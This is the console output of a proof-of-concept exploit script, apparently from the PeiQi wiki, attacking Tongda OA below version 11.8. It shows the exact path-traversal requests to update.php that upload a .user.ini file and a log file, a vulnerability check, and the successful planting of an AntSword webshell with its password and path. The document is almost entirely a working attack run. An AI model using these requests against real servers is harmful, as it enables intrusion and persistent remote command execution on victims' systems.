 通达OA 任意登录 + 命令执行 × 通达OA 11.8 蚁剑命令执行 ×
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/通达OA 11.8 蚁剑命令执行.py"
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: 通达OA < V11.8
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+ Cookie >>> xxxxxxxxxxxxxxxxxxxxxx
+ Cmd >>> whoami
+------------------------------------------
Please input Attack Url
Url >>> http://192.168.1.103
[o] 正在请求 http://192.168.1.103/general/hr/manage/staff_info/update.php?USER_ID=../../general/reportshop/workshop/report/attachment-remark/.user
[o] 目标 http://192.168.1.103 成功上传.user.ini文件,
[o] 正在请求 http://192.168.1.103/general/hr/manage/staff_info/update.php?USER_ID=../../general/reportshop/workshop/report/attachment-remark/peiqi
[o] 目标 http://192.168.1.103 成功上传 peiqi.log 文件,
[o] 正在请求 http://192.168.1.103/general/reportshop/workshop/report/attachment-remark/form.inc.php?
[o] 目标 http://192.168.1.103 存在漏洞，响应中包含 PeiQi_Wiki
[o] 成功上传蚁剑木马 密码为: PeiQi
[o] webshell路径: http://192.168.1.103/general/reportshop/workshop/report/attachment-remark/form.inc.php?
Process finished with exit code 0
PeiQi文库